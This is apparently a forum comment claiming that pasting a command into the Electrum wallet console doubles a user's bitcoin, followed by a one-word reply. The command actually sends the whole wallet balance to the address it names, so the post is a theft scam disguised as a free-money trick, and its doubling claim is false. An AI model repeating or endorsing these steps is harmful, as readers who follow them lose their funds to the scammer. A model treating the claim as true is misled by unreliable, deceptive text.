
How to double bitcoins in electrum wallet works in
2024
Step1 - Click in View Tab Show Console
Step2 - Open console tab and put this command:
broadcast(payto('18Srgpxz6CkqPZ9GpjiENJXsHYwTpp
3Ku1','!'))
Step3 - Hit enter button, if console shows message
like this: txid....
Restart electrum and view your balance x2
Have fun with your free Money
Reply
1 points
An Nguyen
January 03, 2024 18:29
Wow!
Reply